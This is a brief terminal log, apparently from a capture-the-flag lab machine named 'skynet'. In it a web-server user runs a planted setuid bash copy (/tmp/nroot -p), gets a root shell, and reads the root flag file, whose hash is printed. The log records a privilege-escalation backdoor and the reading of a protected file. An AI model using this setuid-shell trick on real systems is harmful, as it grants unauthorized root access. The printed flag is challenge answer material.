 www-data@skynet:/tmp$ /tmp/nroot -p
/tmp/nroot -p
bash: /tmp/nroot: Text file busy
www-data@skynet:/tmp$ /nroot -p
/nroot -p
bash: /nroot: No such file or directory
www-data@skynet:/tmp$ /tmp/nroot -p
/tmp/nroot -p
nroot-4.3# ls
ls
nroot
systemd-private-8e26520e59884d2d8eff831a5f06c311-dovecot.service-G2UiuK
systemd-private-8e26520e59884d2d8eff831a5f06c311-systemd-timesyncd.service-sCBNNQ
vRhymzf
nroot-4.3# cat /root/root.txt
cat /root/root.txt
3f0372db24753accc7179a282cd6a949
nroot-4.3#